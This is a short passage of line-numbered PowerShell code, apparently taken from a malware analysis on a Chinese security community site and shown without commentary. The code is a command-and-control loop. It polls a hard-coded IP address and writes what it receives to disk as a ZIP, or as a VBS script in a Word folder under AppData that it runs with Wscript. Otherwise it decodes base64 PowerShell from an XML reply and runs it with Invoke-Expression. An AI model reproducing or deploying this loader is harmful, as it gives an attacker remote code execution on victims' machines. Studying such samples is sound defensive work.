 97 do {
98 $result = HttpRequestG "http://200.122.128.208/cerasifera/takeaflight/jonathaon/tempestwinged/begroans";
99 $number = $result[0];
100 if ($number -eq 80) { $zipfile=$env:temp+"\PG.zip";
101 [io.file]::WriteAllBytes($zipfile,$result);
102 }
103 Elseif ($number -eq 79) {
104 $rand=Rand4symb;
105 $fname=$env:appdata+"\Microsoft\Word\"+$rand+".vbs";
106 [io.file]::WriteAllBytes($fname, $result);
107 $command = "C:\Windows\System32\Wscript.exe " + $fname;
108 Invoke-Expression $command;
109 }
110 else {
111 $xmlfile = $env:temp + "\temp.xml";
112 [io.file]::WriteAllBytes($xmlfile, $result);
113 $content = Get-Content $xmlfile;
114 [xml]$doc = $content;
115 $z = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($doc.model.ps));
116 Remove-Item $xmlfile -force;
117 Invoke-Expression $z;
118 sleep 10;
119 $res1 = HttpRequestP "http://200.122.128.208/cerasifera/takeaflight/jonathaon/tempestwinged/begroans" 1;
120 }
121 }
122 while ($result -ne 1)
先知社区